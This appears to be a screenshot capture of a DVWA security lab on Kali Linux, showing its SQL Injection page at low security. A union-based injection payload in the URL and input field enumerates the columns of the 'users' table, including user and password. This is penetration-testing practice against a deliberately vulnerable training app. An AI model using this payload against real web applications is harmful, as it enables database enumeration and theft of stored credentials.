 1 2 3 4 4:09
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+table_name%2C+column_name+from+information_schema.columns+where+table_name+%3D+'users'+%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user_id
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: first_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: last_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: password
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)